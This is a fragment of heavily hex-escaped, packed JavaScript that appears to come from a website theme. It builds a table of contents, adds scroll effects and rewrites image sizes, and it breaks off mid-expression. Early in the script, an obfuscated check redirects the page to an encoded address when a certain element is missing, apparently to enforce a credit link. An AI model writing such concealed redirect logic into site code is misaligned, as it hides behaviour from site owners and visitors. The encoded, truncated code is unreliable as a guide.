\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x22\x5d\x3b\x24\x28\x32\x50\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x29\x7b\x35\x46\x28\x77\x28\x29\x7b\x4d\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x33\x72\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x35\x41\x29\x7d\x29\x3b\x33\x72\x5b\x61\x5b\x36\x5d\x5d\x3d\x77\x28\x29\x7b\x6f\x20\x31\x76\x3d\x32\x50\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x31\x76\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x31\x76\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x31\x76\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x31\x76\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x31\x76\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x32\x50\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x32\x43\x29\x7b\x6f\x20\x31\x79\x3d\x2d\x31\x2c\x32\x51\x3d\x61\x5b\x31\x38\x5d\x2c\x31\x56\x3d\x61\x5b\x31\x38\x5d\x3b\x32\x43\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x31\x66\x28\x6f\x20\x32\x77\x3d\x32\x43\x28\x4a\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x4e\x3d\x32\x43\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x32\x71\x3d\x30\x2c\x32\x67\x3d\x30\x3b\x32\x67\x3c\x32\x77\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x32\x71\x3d\x32\x77\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x32\x71\x29\x2c\x2d\x31\x21\x3d\x32\x71\x29\x3b\x32\x67\x2b\x2b\x29\x7b\x32\x71\x2b\x2b\x7d\x3b\x4d\x28\x32\x53\x3d\x32\x67\x2c\x32\x53\x3e\x31\x79\x26\x26\x28\x32\x51\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x56\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x32\x53\x3c\x31\x79\x29\x7b\x35\x6a\x3d\x31\x79\x2d\x32\x53\x3b\x31\x66\x28\x6f\x20\x32\x67\x3d\x30\x3b\x32\x67\x3c\x35\x6a\x3b\x32\x67\x2b\x2b\x29\x7b\x32\x51\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x31\x56\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x32\x77\x3d\x32\x77\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x35\x76\x2f\x35\x79\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x32\x51\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x4e\x2b\x61\x5b\x32\x39\x5d\x2b\x32\x77\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x56\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x4e\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x66\x28\x6f\x20\x32\x67\x3d\x30\x3b\x32\x67\x3c\x32\x53\x3b\x32\x67\x2b\x2b\x29\x7b\x31\x56\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x31\x56\x2b\x3d\x32\x77\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x79\x3d\x32\x53\x7d\x29\x3b\x31\x66\x28\x6f\x20\x32\x71\x3d\x30\x3b\x31\x79\x3e\x3d\x32\x71\x3b\x32\x71\x2b\x2b\x29\x7b\x32\x51\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x31\x56\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x32\x71\x26\x26\x28\x32\x51\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x31\x56\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x32\x43\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x56\x29\x2c\x32\x43\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x35\x65\x28\x61\x5b\x34\x30\x5d\x29\x2c\x32\x43\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x32\x43\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x77\x28\x29\x7b\x35\x65\x28\x61\x5b\x34\x37\x5d\x29\x7d\x29\x3b\x24\x28\x32\x50\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x35\x30\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x3b\x24\x28\x61\x5b\x35\x35\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x30\x2c\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x29\x7d\x2c\x30\x2c\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x30\x5d\x29\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x2c\x77\x28\x29\x7b\x24\x28\x61\x5b\x35\x38\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x35\x74\x29\x7d\x29\x3b\x6f\x20\x31\x4b\x3d\x24\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x36\x31\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x36\x34\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x30\x3d\x3d\x3d\x4a\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x4a\x5b\x61\x5b\x36\x33\x5d\x5d\x3d\x31\x4b\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x36\x33\x5d\x5d\x3d\x3d\x3d\x31\x4b\x29\x7b\x4a\x5b\x61\x5b\x36\x33\x5d\x5d\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x37\x31\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x30\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x31\x77\x2c\x31\x48\x29\x7b\x4b\x20\x31\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x31\x77\x2c\x31\x48\x29\x7b\x4b\x20\x31\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x31\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x30\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x31\x77\x2c\x31\x48\x29\x7b\x4b\x20\x31\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x2c\x61\x5b\x31\x38\x5d\x2b\x31\x57\x2b\x61\x5b\x31\x38\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x37\x5d\x29\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x3b\x24\x28\x61\x5b\x35\x45\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x44\x5d\x2c\x61\x5b\x35\x73\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x37\x38\x5d\x2c\x61\x5b\x37\x39\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x35\x48\x5d\x29\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x34\x75\x5b\x61\x5b\x34\x72\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x5e\x5c\x5c\x5c\x5c\x2f\x2f\x2c\x61\x5b\x31\x38\x5d\x29\x3d\x3d\x4a\x5b\x61\x5b\x34\x72\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x5e\x5c\x5c\x5c\x5c\x2f\x2f\x2c\x61\x5b\x31\x38\x5d\x29\x26\x26\x34\x75\x5b\x61\x5b\x34\x76\x5d\x5d\x3d\x3d\x4a\x5b\x61\x5b\x34\x76\x5d\x5d\x29\x7b\x6f\x20\x31\x77\x3d\x24\x28\x4a\x5b\x61\x5b\x34\x6d\x5d\x5d\x29\x3b\x31\x77\x3d\x31\x77\x5b\x61\x5b\x30\x5d\x5d\x3f\x31\x77\x3a\x24\x28\x61\x5b\x35\x6e\x5d\x2b\x4a\x5b\x61\x5b\x34\x6d\x5d\x5d\x5b\x61\x5b\x35\x72\x5d\x5d\x28\x31\x29\x2b\x61\x5b\x35\x6f\x5d\x29\x3b\x4d\x28\x31\x77\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x35\x70\x5d\x29\x5b\x61\x5b\x35\x6d\x5d\x5d\x28\x7b\x35\x78\x3a\x31\x77\x5b\x61\x5b\x33\x6b\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x43\x5d\x5d\x7d\x2c\x35\x51\x29\x3b\x4b\x20\x34\x48\x7d\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x61\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x36\x45\x5d\x29\x3b\x24\x28\x33\x72\x29\x5b\x61\x5b\x34\x46\x5d\x5d\x28\x61\x5b\x36\x44\x5d\x2c\x77\x28\x29\x7b\x6f\x20\x34\x78\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x34\x6e\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x43\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x34\x71\x3d\x30\x2e\x31\x2a\x24\x28\x4a\x29\x5b\x61\x5b\x34\x6e\x5d\x5d\x28\x29\x3b\x6f\x20\x34\x79\x3d\x34\x71\x2d\x34\x78\x2b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x6b\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x43\x5d\x5d\x3b\x6f\x20\x34\x77\x3d\x24\x28\x32\x50\x29\x5b\x61\x5b\x36\x46\x5d\x5d\x28\x29\x3b\x4d\x28\x34\x77\x3e\x34\x79\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x49\x5d\x29\x7d\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x32\x50\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x31\x77\x29\x7b\x6f\x20\x31\x48\x3d\x31\x77\x28\x61\x5b\x36\x48\x5d\x29\x3b\x6f\x20\x31\x4b\x3d\x31\x77\x28\x61\x5b\x36\x42\x5d\x29\x3b\x31\x77\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x31\x48\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x77\x28\x31\x4b\x29\x7b\x31\x48\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x73\x5d\x2b\x36\x41\x2b\x61\x5b\x34\x7a\x5d\x2b\x31\x77\x28\x31\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x41\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x34\x47\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x3b\x31\x77\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x31\x4b\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x77\x28\x31\x48\x29\x7b\x31\x4b\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x73\x5d\x2b\x36\x76\x2b\x61\x5b\x34\x7a\x5d\x2b\x31\x77\x28\x31\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x41\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x34\x47\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x7d\x29\x3b\x24\x28\x33\x72\x29\x5b\x61\x5b\x34\x46\x5d\x5d\x28\x61\x5b\x36\x74\x5d\x2c\x77\x28\x29\x7b\x24\x28\x61\x5b\x36\x77\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x34\x45\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x34\x45\x2b\x61\x5b\x36\x78\x5d\x2b\x36\x7a\x2b\x61\x5b\x31\x38\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x4c\x5d\x29\x5b\x61\x5b